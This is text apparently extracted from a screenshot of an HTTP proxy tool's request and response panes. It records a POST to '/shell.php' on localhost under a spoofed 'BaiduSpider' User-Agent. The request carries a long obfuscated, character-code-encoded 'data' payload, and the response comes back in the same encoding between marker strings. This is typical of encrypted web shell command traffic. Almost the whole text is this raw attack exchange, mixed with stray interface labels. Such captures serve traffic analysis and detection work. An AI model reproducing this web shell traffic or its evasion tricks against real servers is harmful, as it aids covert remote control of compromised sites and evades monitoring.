 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /shell.php HTTP/1.1
Host: localhost:80
Accept-Encoding: gzip, deflate
User-Agent: BaiduSpider
Content-Type: application/x-www-form-urlencoded
Content-Length: 5594
Connection: close
data=83%2F69%2F110%2F119%2F99%2F84%2F59%2F120%2F88%2F90%2F83%2F109%2F75%2F111%2F80%2F114
%2F97%2F49%2F64%2F113%2F91%2F90%2F110%2F100%2F88%2F90%2F72%2F123%2F96%2F49%2F72%2F120%
2F75%2F107%2F117%2F101%2F75%2F104%2F67%2F107%2F73%2F86%2F118%2F67%2F97%2F48%2F84%2F50%2
F90%2F49%2F80%2F114%2F96%2F85%2F84%2F100%2F96%2F69%2F110%2F118%2F99%2F90%2F83%2F109%2F7
9%2F65%2F105%2F53%2F88%2F108%2F84%2F119%2F91%2F49%2F80%2F114%2F96%2F48%2F54%2F101%2F91
%2F90%2F76%2F110%2F96%2F111%2F79%2F109%2F72%2F69%2F59%2F51%2F102%2F65%2F110%2F53%2F72%
2F69%2F55%2F51%2F96%2F85%2F72%2F110%2F97%2F104%2F50%2F123%2F77%2F123%2F80%2F123%2F88%2F
90%2F79%2F101%2F82%2F81%2F67%2F108%2F72%2F120%2F113%2F105%2F96%2F49%2F84%2F50%2F75%2F70
%2F50%2F101%2F91%2F111%2F68%2F120%2F88%2F86%2F91%2F50%2F90%2F48%2F84%2F119%2F91%2F48%2
F59%2F105%2F88%2F81%2F101%2F105%2F96%2F49%2F84%2F50%2F73%2F86%2F118%2F111%2F96%2F49%2F7
5%2F101%2F73%2F65%2F80%2F114%2F82%2F86%2F67%2F53%2F75%2F65%2F80%2F114%2F75%2F70%2F117%
2F101%2F97%2F49%2F80%2F123%2F96%2F69%2F84%2F119%2F73%2F65%2F80%2F116%2F102%2F90%2F83%2F
114%2F77%2F123%2F67%2F105%2F99%2F81%2F113%2F112%2F73%2F81%2F64%2F53%2F75%2F65%2F80%2F12
3%2F88%2F90%2F79%2F101%2F78%2F104%2F50%2F101%2F96%2F49%2F72%2F105%2F73%2F65%2F80%2F116
%2F102%2F90%2F80%2F96%2F72%2F69%2F110%2F102%2F73%2F84%2F54%2F105%2F96%2F108%2F84%2F118
%2F91%2F111%2F84%2F123%2F77%2F123%2F80%2F123%2F88%2F90%2F79%2F101%2F78%2F104%2F50%2F101
%2F72%2F123%2F58%2F108%2F77%2F49%2F51%2F123%2F88%2F90%2F80%2F51%2F97%2F111%2F54%2F101%
2F97%2F108%2F80%2F123%2F99%2F85%2F50%2F109%2F72%2F74%2F72%2F110%2F97%2F123%2F117%2F108%
2F78%2F123%2F97%2F114%2F77%2F123%2F64%2F59%2F77%2F48%2F88%2F51%2F96%2F111%2F76%2F50%2F9
9%2F85%2F59%2F119%2F75%2F69%2F68%2F120%2F96%2F49%2F84%2F50%2F97%2F74%2F84%2F50%2F73%2F
65%2F110%2F53%2F72%2F69%2F59%2F51%2F102%2F74%2F64%2F51%2F102%2F70%2F51%2F116%2F91%2F110
%2F59%2F108%2F88%2F90%2F80%2F100%2F91%2F48%2F59%2F119%2F102%2F69%2F84%2F119%2F102%2F74
%2F79%2F109%2F73%2F86%2F118%2F116%2F91%2F110%2F59%2F110%2F96%2F111%2F80%2F100%2F91%2F48
%2F122%2F110%2F91%2F85%2F54%2F109%2F73%2F86%2F118%2F110%2F91%2F48%2F106%2F116%2F75%2F65
%2F75%2F122%2F76%2F85%2F79%2F54%2F88%2F70%2F101%2F51%2F75%2F104%2F118%2F110%2F91%2F48%
2F106%2F116%2F75%2F71%2F64%2F106%2F97%2F48%2F84%2F119%2F91%2F123%2F101%2F105%2F96%2F49%
2F84%2F50%2F97%2F74%2F84%2F50%2F73%2F86%2F118%2F110%2F91%2F48%2F106%2F116%2F75%2F65%2F7
2%2F107%2F79%2F70%2F97%2F117%2F91%2F86%2F83%2F107%2F77%2F49%2F51%2F116%2F91%2F110%2F59
%2F120%2F102%2F69%2F68%2F123%2F102%2F65%2F101%2F114%2F77%2F49%2F80%2F123%2F103%2F90%2F1
13%2F105%2F80%2F70%2F51%2F105%2F99%2F90%2F72%2F119%2F91%2F85%2F51%2F110%2F73%2F65%2F80
%2F100%2F87%2F50%2F84%2F81%2F84%2F105%2F84%2F81%2F85%2F123%2F72%2F86%2F83%2F51%2F72%2F
72%2F87%2F68%2F80%2F100%2F80%2F105%2F110%2F79%2F80%2F87%2F55%2F64%2F86%2F87%2F87%2F107
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2021 13:03:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 482
15c8d8580/70/109/116/97/69/106/117/87/49/80/51/88/74/105/116/87/71/106/83/84/74/84/50/96/49/72/114/91/85/117/116/84/51/102/90/65/87/79/52/80/70/109
/72/84/48/110/119/88/69/59/49/97/123/64/77/84/65/64/71/80/84/76/78/84/71/59/83/78/87/72/75/81/87/51/81/76/86/105/101/79/86/67/119/79/65/64/107/102/85/
110/113/88/65/67/122/76/120/97/48/79/123/67/109/84/48/110/119/88/69/59/49/97/123/67/122/79/65/105/101/99/86/87/54/76/101/110/81/99/85/76/109/91/90/7
2/105/84/69/68/119/88/117/63/63b070a4
?
<
+
>
Type a search term
0 matches